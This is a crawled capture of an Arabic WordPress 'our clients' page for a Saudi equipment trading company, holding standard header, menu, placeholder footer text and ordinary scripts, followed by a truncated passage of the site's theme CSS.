

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wesam.efadh.net/STL/?post_type=clients
body_size: 5645
content:
<br />
<b>Warning</b>:  Constant ACF_QTRANSLATE_PLUGIN already defined in <b>/home/wesam/public_html/STL/wp-content/plugins/qtranslate-xt-master/modules/acf/acf.php</b> on line <b>9</b><br />
<br />
<b>Warning</b>:  Constant ACF_QTRANSLATE_PLUGIN_DIR already defined in <b>/home/wesam/public_html/STL/wp-content/plugins/qtranslate-xt-master/modules/acf/acf.php</b> on line <b>10</b><br />

<!DOCTYPE html>
<html dir="rtl" lang="ar"        prefix="og: http://ogp.me/ns#">
<head>
    <link rel='dns-prefetch' href='//oss.maxcdn.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="خلاصة مؤسسة خط الأجهزة للتجارة &laquo; العملاء" href="https://wesam.efadh.net/STL/?post_type=clients&#038;feed=rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wesam.efadh.net\/STL\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.5"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://wesam.efadh.net/STL/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://wesam.efadh.net/STL/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css'  href='https://wesam.efadh.net/STL/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css'  href='https://wesam.efadh.net/STL/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css'  href='https://wesam.efadh.net/STL/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css'  href='https://stackpath.bootstrapcdn.com/bootstrap/3.4.0/css/bootstrap.min.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_css-css'  href='https://wesam.efadh.net/STL/wp-content/themes/STC/assets/css/font-awesome-5all.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='FancyBox_css-css'  href='https://wesam.efadh.net/STL/wp-content/themes/STC/assets/css/jquery.fancybox.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='carousel_css-css'  href='https://wesam.efadh.net/STL/wp-content/themes/STC/assets/css/owl.carousel.min.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='animation_css-css'  href='https://wesam.efadh.net/STL/wp-content/themes/STC/assets/css/animate.min.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='main_css-css'  href='https://wesam.efadh.net/STL/wp-content/themes/STC/assets/css/main.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='rtl_css-css'  href='https://wesam.efadh.net/STL/wp-content/themes/STC/assets/css/bootstrap-rtl.min.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ar_css-css'  href='https://wesam.efadh.net/STL/wp-content/themes/STC/assets/css/ar-style.css?ver=5.6.5' type='text/css' media='all' />
<script type='text/javascript' src='https://wesam.efadh.net/STL/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://wesam.efadh.net/STL/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js?ver=5.6.5' id='html5shiv-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://oss.maxcdn.com/respond/1.4.2/respond.min.js?ver=5.6.5' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://wesam.efadh.net/STL/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wesam.efadh.net/STL/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wesam.efadh.net/STL/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.5" />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

            <style type="text/css">
.qtranxs_flag_ar {background-image: url(https://wesam.efadh.net/STL/wp-content/plugins/qtranslate-xt-master/flags/arle.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://wesam.efadh.net/STL/wp-content/plugins/qtranslate-xt-master/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="ar" href="https://wesam.efadh.net/STL/?post_type=clients" rel="alternate" />
<link hreflang="en" href="https://wesam.efadh.net/STL/?post_type=clients&lang=en" rel="alternate" />
<link hreflang="x-default" href="https://wesam.efadh.net/STL/?post_type=clients" rel="alternate" />
<meta name="generator" content="qTranslate-XT 3.8.1" />
<!-- Analytics by WP-Statistics v13.0.5 - https://wp-statistics.com/ -->
    <meta charset="UTF-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="موقع ووردبريس عربي آخر"/>
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
    <link rel="pingback" href="https://wesam.efadh.net/STL/xmlrpc.php"/>
    <link rel="shortcut icon"
          href="https://wesam.efadh.net/STL/wp-content/uploads/2020/11/logo.png"
          type="image/x-icon"/>
    <title>مؤسسة خط الأجهزة للتجارة</title>
    </head>
<body>

<!-- Start Header -->

<header>
    <div class="container">
        <div class="row">
            <div class="col-md-2">
                <div class="logo">
                    <a href="https://wesam.efadh.net/STL">
                        <img class="img-responsive"
                             src="https://wesam.efadh.net/STL/wp-content/uploads/2020/11/logo.png"
                             alt="مؤسسة خط الأجهزة للتجارة"
                             title="مؤسسة خط الأجهزة للتجارة"
                        />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="mini-header">
        <div class="row no-margin">
            <div class="col-md-9 col-xs-2">
                <div class=" header-menu ">
                    <nav role="navigation">
                        <div class="but-cli">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <div class="cont-menu">
                            <div class="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-94"><a href="http://wesam.efadh.net/STL/">الرئيسية</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://wesam.efadh.net/STL/?page_id=17">أخر الأخبـار</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type_archive menu-item-object-products menu-item-has-children menu-item-100"><a href="https://wesam.efadh.net/STL/?post_type=products">الاقسام</a>
<ul class="sub-menu">
	<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a href="http://www.lucasoil-ksa.com">زيوت لوكاس</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-products_taxonomy menu-item-141"><a href="https://wesam.efadh.net/STL/?products_taxonomy=vp-racing-fuel">VP RACING FUEL</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-products_taxonomy menu-item-has-children menu-item-142"><a href="https://wesam.efadh.net/STL/?products_taxonomy=%d8%a3%d8%ac%d9%87%d8%b2%d8%a9-%d9%81%d8%ad%d8%b5-%d9%88%d9%85%d8%b9%d8%af%d8%a7%d8%aa-%d8%b5%d9%86%d8%a7%d8%b9%d9%8a%d8%a9">أجهزة فحص ومعدات صناعية</a>
	<ul class="sub-menu">
		<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-products_taxonomy menu-item-145"><a href="https://wesam.efadh.net/STL/?products_taxonomy=%d8%a3%d8%ac%d9%87%d8%b2%d8%a9-%d8%a7%d9%84%d9%81%d8%ad%d8%b5">أجهزة الفحص</a></li>
		<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-products_taxonomy menu-item-146"><a href="https://wesam.efadh.net/STL/?products_taxonomy=%d9%85%d8%b9%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d8%b1%d8%b4">معدات الورش</a></li>
		<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-products_taxonomy menu-item-147"><a href="https://wesam.efadh.net/STL/?products_taxonomy=%d9%85%d8%b9%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d9%81%d8%ad%d8%b5-%d8%a7%d9%84%d9%81%d9%86%d9%8a">معدات الفحص الفني</a></li>
		<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-products_taxonomy menu-item-148"><a href="https://wesam.efadh.net/STL/?products_taxonomy=%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9%d8%a9">الخدمات السريعة</a></li>
		<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-products_taxonomy menu-item-149"><a href="https://wesam.efadh.net/STL/?products_taxonomy=%d9%85%d8%b9%d8%af%d8%a7%d8%aa-%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81">معدات صيانة التكييف</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type_archive menu-item-object-clients current-menu-item menu-item-114"><a href="https://wesam.efadh.net/STL/?post_type=clients" aria-current="page">عملائنا</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://wesam.efadh.net/STL/?page_id=86">تواصل معنا</a></li>
</ul></div>                        </div>
                    </nav>
                </div>
            </div>
            <div class="col-md-3 col-xs-10">
                <div class="search-form">
                    <form id="searchform" method="get" action="https://wesam.efadh.net/STL">
                        <input type="text" name="s" id="search" />
                        <button type="submit" id="button"><i class="fas fa-search"></i></button>
                    </form>
                </div>
                <div class="lang-button">
                    
<ul class="language-chooser language-chooser-text qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-ar active"><a href="https://wesam.efadh.net/STL/?post_type=clients&lang=ar" hreflang="ar" title="AR (ar)" class="qtranxs_text qtranxs_text_ar"><span>AR</span></a></li>
<li class="lang-en"><a href="https://wesam.efadh.net/STL/?post_type=clients&lang=en" hreflang="en" title="EN (en)" class="qtranxs_text qtranxs_text_en"><span>EN</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- End Header --> 			<!-- Flexy Breadcrumb -->
			<div class="fbc fbc-page">

				<!-- Breadcrumb wrapper -->
				<div class="fbc-wrap">

					<!-- Ordered list-->
					<ol class="fbc-items" itemscope itemtype="https://schema.org/BreadcrumbList">
						            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <span itemprop="name">
                    <!-- Home Link -->
                    <a itemprop="item" href="https://wesam.efadh.net/STL">
                                                    <i class="fa fa-home" aria-hidden="true"></i>

                                                </a>
                </span>
                <meta itemprop="position" content="1" /><!-- Meta Position-->
            </li>
            ><li class="active item-current item-archive" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://wesam.efadh.net/STL/" title="عميل"><span itemprop="name">العملاء</span></a><meta itemprop="position" content="2" /></li>					</ol>
					<div class="clearfix"></div>
				</div>
			</div>
			 <div class="single-pages">
    <div class="container">
        <h1 class="main-header">عملائنا</h1>
        <div class="row">
                            <div class="col-md-4">
                    <div class="content-clients">
                                            </div>
                </div>
                            <div class="col-md-4">
                    <div class="content-clients">
                                            </div>
                </div>
                            <div class="col-md-4">
                    <div class="content-clients">
                                            </div>
                </div>
                            <div class="col-md-4">
                    <div class="content-clients">
                                            </div>
                </div>
                            <div class="col-md-4">
                    <div class="content-clients">
                                            </div>
                </div>
                            <div class="col-md-4">
                    <div class="content-clients">
                                            </div>
                </div>
                    </div>
    </div>

</div>


<!-- Start footer -->

<footer>
    <div class="container">
        <div class="row">
            <div class="col-md-2">
                <div class="logo">
                    <a href="https://wesam.efadh.net/STL">
                        <img class="img-responsive" src="https://wesam.efadh.net/STL/wp-content/uploads/2020/11/logo.png"
                             alt="مؤسسة خط الأجهزة للتجارة"
                             title="مؤسسة خط الأجهزة للتجارة"
                        />
                    </a>
                </div>
            </div>
            <div class="col-md-6">
                <div class="content-footer">
                    <p>هناك حقيقة مثبتة منذ زمن طويل وهي أن المحتوى المقروء لصفحة ما سيلهي القارئ عن التركيز على الشكل الخارجي للنص أو شكل توضع الفقرات في الصفحة التي يقرأها. ولذلك يتم استخدام طريقة لوريم إيبسوم لأنها تعطي توزيعاَ طبيعياَ -إلى حد ما- للأحرف عوضاً عن استخدام “هنا يوجد محتوى نصي، هنا يوجد محتوى نصي” فتجعلها تبدو (أي الأحرف) وكأنها نص مقروء. العديد من برامح النشر المكتبي وبرامح تحرير صفحات الويب تستخدم لوريم إيبسوم بشكل إفتراضي كنموذج عن النص هناك حقيقة مثبتة منذ زمن طويل وهي أن المحتوى المقروء لصفحة ما سيلهي القارئ عن التركيز على الشكل الخارجي للنص أو شكل توضع الفقرات في الصفحة التي يقرأها. ولذلك يتم استخدام طريقة لوريم إيبسوم لأنها تعطي توزيعاَ طبيعياَ -إلى حد ما- للأحرف عوضاً عن استخدام “هنا يوجد محتوى نصي، هنا يوجد محتوى نصي” فتجعلها تبدو (أي الأحرف) وكأنها نص مقروء. العديد من برامح النشر المكتبي وبرامح تحرير صفحات الويب تستخدم لوريم إيبسوم بشكل إفتراضي كنموذج عن النص</p>
                </div>
            </div>
            <div class="col-md-4">
                <div class="footer-menu">
                    <div class="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d8%b1%d8%b9%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d8%b1%d8%b9%d9%8a%d8%a9" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type_archive menu-item-object-products menu-item-115"><a href="https://wesam.efadh.net/STL/?post_type=products">المنتجات</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type_archive menu-item-object-clients current-menu-item menu-item-116"><a href="https://wesam.efadh.net/STL/?post_type=clients" aria-current="page">العملاء</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type_archive menu-item-object-service menu-item-133"><a href="https://wesam.efadh.net/STL/?post_type=service">الخدمات</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://wesam.efadh.net/STL/?page_id=86">إتصل بنا</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://wesam.efadh.net/STL/?page_id=91">مصادر</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://wesam.efadh.net/STL/?page_id=90">روابط الصناعة</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type_archive menu-item-object-blog menu-item-134"><a href="https://wesam.efadh.net/STL/?post_type=blog">المدونة</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://wesam.efadh.net/STL/?page_id=88">التعليمات</a></li>
</ul></div>                </div>
            </div>
        </div>
        <div class="information-contact">
            <div class="row">
                <div class="col-md-4">
                    <div class="contact-content">
                        <i class="fas fa-map-marker-alt"></i>
                        <a>
                            <span>
                           - جدة حي النزهة شارع سلطان بن سلمان 
- الرياض حي المروج طريق الامام سعود
- الدمام حي المحمدية                            </span>
                        </a>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="contact-content">
                        <i class="fas fa-phone"></i>
                        <a href="tel:0123456789">
                            <span>0123456789</span></a>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="contact-content">
                        <i class="fas fa-envelope"></i>
                        <a href="mailto:info@stltools.com">
                            <span>info@stltools.com</span></a>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-8">
                <div class="rights">
                    <p>جميع الحقوق محفوظة لموقع  <a
                                href="https://wesam.efadh.net/STL">مؤسسة خط الاجهزة للتجارة</a>
                        تصميم شركة  <a href="https://www.efadh.com"
                                                                   target="_blank">إفادة لتقنية المعلومات </a>
                    </p>
                </div>
            </div>
            <div class="col-md-4">
                <div class="social-media">
                                            
                            <a target="_blank" href="#">
                                <i class="fab fa-facebook-f"> </i>
                            </a>

                        
                            <a target="_blank" href="##">
                                <i class="fab fa-telegram"> </i>
                            </a>

                        
                            <a target="_blank" href="####">
                                <i class="fab fa-instagram"> </i>
                            </a>

                        
                            <a target="_blank" href="">
                                <i class=""> </i>
                            </a>

                                            
                </div>
            </div>
        </div>
        <a class="maroof-img" href="https://maroof.sa/154565">
            <img class="img-responsive" src="https://k.top4top.io/p_17466cdht1.png">
        </a>
    </div>
    </div>
</footer>

<!-- End footer -->
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/wesam.efadh.net\/STL\/index.php?rest_route=\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wesam.efadh.net/STL/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://wesam.efadh.net/STL/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.1.3' id='flexy-breadcrumb-js'></script>
<script type='text/javascript' src='https://code.jquery.com/jquery-1.12.4.min.js' id='jq-js'></script>
<script type='text/javascript' src='https://stackpath.bootstrapcdn.com/bootstrap/3.4.0/js/bootstrap.min.js' id='bootstrap_js-js'></script>
<script type='text/javascript' src='https://wesam.efadh.net/STL/wp-content/themes/STC/assets/js/jquery.fancybox.js' id='FancyBox_js-js'></script>
<script type='text/javascript' src='https://wesam.efadh.net/STL/wp-content/themes/STC/assets/js/owl.carousel.min.js' id='carousel_js-js'></script>
<script type='text/javascript' src='https://wesam.efadh.net/STL/wp-content/themes/STC/assets/js/wow.min.js' id='animation_js-js'></script>
<script type='text/javascript' src='https://wesam.efadh.net/STL/wp-content/themes/STC/assets/js/scrollreveal.min.js' id='scrollreveal-js'></script>
<script type='text/javascript' src='https://wesam.efadh.net/STL/wp-content/themes/STC/assets/js/main.js' id='main_js-js'></script>
<script type='text/javascript' src='https://wesam.efadh.net/STL/wp-includes/js/wp-embed.min.js?ver=5.6.5' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wesam.efadh.net/STL/wp-content/themes/STC/assets/css/main.css?ver=5.6.5
body_size: 3203
content:
@font-face {
  font-family: "NeoSansArabic";
  src: url(../fonts/NeoSansArabic.ttf); }
* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  outline: none; }
  * a:hover {
    text-decoration: none; }

.no-margin {
  margin: 0 !important; }

.no-padding {
  padding: 0 !important; }

body {
  font-family: NeoSansArabic !important; }

/* Start Scroll */
body::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(34, 66, 153, 0.3); }

body::-webkit-scrollbar-thumb {
  background-color: #bb2529;
  outline: 2px solid slategrey; }

body::-webkit-scrollbar {
  width: .4em; }

/* End Scroll */
/* Start Header */
header {
  position: relative; }
  header .logo {
    padding: 0 20px;

    border-radius: 0 0 3px 3px;
    position: absolute;
    z-index: 2; }
    header .logo img {
      /*width: 200px;*/
      max-height: 140px; }
  header .mini-header {
    background-color: #d62429;
    margin-top: 70px; }
    header .mini-header .header-menu nav .cont-menu {
      margin: 0 auto;
      display: table;
      padding-right: 25%; }
      header .mini-header .header-menu nav .cont-menu ul {
        margin: 0; }
        header .mini-header .header-menu nav .cont-menu ul li {
            position:relative;
          display: inline-block;
          margin: 0 30px; }
          header .mini-header .header-menu nav .cont-menu ul li a {
            font-weight: bold;
            font-size: 17px;
            color: #fff;
            padding: 14px 0;
            display: block; }
    header .mini-header .search-form {
      background: rgba(0, 0, 0, 0.3);
      display: inline-block;
      padding: 12px 0; }
       header .mini-header .lang-button{
            display: inline-block;
       }
       header .mini-header .lang-button ul{
           margin:0;
       }
       header .mini-header .lang-button li{
           list-style:none;
       }
        header .mini-header .lang-button li a
       {
               width: 40px;
    height: 40px;
    display: inline-block;
    background: #96271c;
    color: #fff;
    font-size: 17px;
    font-weight: bold;
    text-align: center;
    padding: 11px 0 0 0;
    border-radius: 50%;
       }
        header .mini-header .lang-button li.active{
            display:none;
        }
      header .mini-header .search-form form input {
        background: transparent;
        border: 0;
        color: #ffffff; }
      header .mini-header .search-form form button {
        background: transparent;
        border: 0; }
        header .mini-header .search-form form button i {
          font-size: 25px;
          color: #fff;
          margin-left: 10px; }

/* End Header */
/* Start slider-image */
.slider-image .item img {
  width: 100%;
  height: 550px; }
.slider-image .owl-nav {
  position: absolute;
  top: 50%;
  width: 100%; }
  .slider-image .owl-nav .owl-prev i {
    width: 40px;
    height: 40px;
    background-color: #000000;
    color: #ffffff;
    margin-right: 50px;
    font-size: 18px;
    border-radius: 50%;
    padding: 10px 0 0 0;
    transition: linear .4s; }
    .slider-image .owl-nav .owl-prev i:hover {
      background-color: #d62429;
      transition: linear .4s; }
  .slider-image .owl-nav .owl-next {
    float: left; }
    .slider-image .owl-nav .owl-next i {
      width: 40px;
      height: 40px;
      margin-left: 50px;
      background-color: #000000;
      color: #ffffff;
      font-size: 18px;
      padding: 10px 0 0 0;
      border-radius: 50%;
      transition: linear .4s; }
      .slider-image .owl-nav .owl-next i:hover {
        background-color: #d62429;
        transition: linear .4s; }

/* End slider-image */
/* Start category */
.category {
  background-color: #f8f8f8;
  padding: 50px 0 30px; }
  .category .cat-content {
    text-align: center; }
    .category .cat-content img {
    /*    height: 177px;*/
    /*margin: 0 auto;*/
    }
    .category .cat-content h3 {
      font-weight: bold;
      color: #000000; }
    .category .cat-content a {
      color: #eb3844; }

/* End category */
/* Start Main Header */
.main-header {
  color: #d62429;
  font-weight: bold;
  margin-bottom: 30px;
  text-align: center;
  font-size: 40px; }

/* End Main Header */
/* Start mixed-section */
.mixed-section {
  background-image: url("../img/mixed.png");
  background-repeat: no-repeat;
  background-size: cover;
  padding: 50px 0; }
  .mixed-section .who-us {
    text-align: center; }
    .mixed-section .who-us p {
      color: #262626;
      line-height: 30px;
      padding: 0 100px; }

.mix-product {
  text-align: center;
  margin-top: 30px; }
  .mix-product .mp-content:hover img {
    /*transition: linear .4s;*/
    /*box-shadow: 0px 0px 3px 0px #363636;*/
    /*border: 1px solid #363636;*/
    }
  .mix-product img {
    /*border: 2px solid #363636;*/
    transition: linear .4s; 
    /*width: 255px;*/
    /*margin: 0 auto 30px;*/
    /*height: 280px;*/
      
  }
  .mix-product h4 {
    font-weight: bold;
    color: #363636; }

.spc-pro {
  background-color: #f8f8f8;
  padding: 50px 0;
  margin: 0; }

/* End mixed-section */
/* Start agency */
.agency {
  background-image: url("../img/bg-w.png");
  background-repeat: no-repeat;
  background-size: cover;
  padding: 50px 0 100px; }
  .agency .item img {
    width: 90%;
    max-height: 200px;
    transition: linear .4s;
    margin: 5px auto;
    background: transparent;
    box-shadow: 0px 0px 10px -1px transparent; }
    .agency .item img:hover {
      background: #fff;
      box-shadow: 0px 0px 10px -1px #777; }
  .agency .owl-nav {
    position: absolute;
    bottom: -50px;
    left: 50%;
    transform: translate(-50%); }
    .agency .owl-nav .owl-prev {
      margin: 0 10px; }
      .agency .owl-nav .owl-prev i {
        width: 40px;
        height: 40px;
        background-color: #000000;
